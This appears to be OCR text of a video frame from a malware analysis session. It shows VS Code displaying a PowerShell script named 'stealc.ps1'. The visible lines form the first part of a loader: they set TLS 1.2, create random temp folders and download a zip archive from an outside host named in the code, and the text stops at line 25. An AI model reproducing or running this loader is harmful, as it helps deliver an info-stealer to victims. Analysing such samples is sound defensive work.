 File Edit Selection View Go Run Terminal # Set the TLS version • Untitled-2 - Visual Studio Code
stealc.ps1 # Set the TLS version Untitled-2 Untitled-1
1 # Set the TLS version
2 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
3
4 # URL of the zip archive to download
5 $zipUrl = "https://erp.wesmarines.com/d.zip"
6
7 # Generate a random folder name for downloading the zip file
8 $downloadFolder = [System.IO.Path]::Combine($env:TEMP, [System.IO.Path]::GetRandomFileName())
9
10 # Generate a random folder name for extracting the contents of the zip file
11 $extractedFolder = [System.IO.Path]::Combine($env:TEMP, [System.IO.Path]::GetRandomFileName())
12
13 # Ensure the destination folders exist, create them if not
14 if (-not (Test-Path -Path $downloadFolder)) {
15 New-Item -ItemType Directory -Path $downloadFolder | Out-Null
16 }
17
18 if (-not (Test-Path -Path $extractedFolder)) {
19 New-Item -ItemType Directory -Path $extractedFolder | Out-Null
20 }
21
22 # Download the zip archive
23 $zipFilePath = Join-Path -Path $downloadFolder -ChildPath "d.zip"
24 Invoke-WebRequest -Uri $zipUrl -OutFile $zipFilePath
25
2
Restricted Mode 0 0 Ln 8, Col 54 (8 selected) Spaces: 4 UTF-8 CRLF PowerShell
HXD De vm ENG 8:11 AM
20/02/2024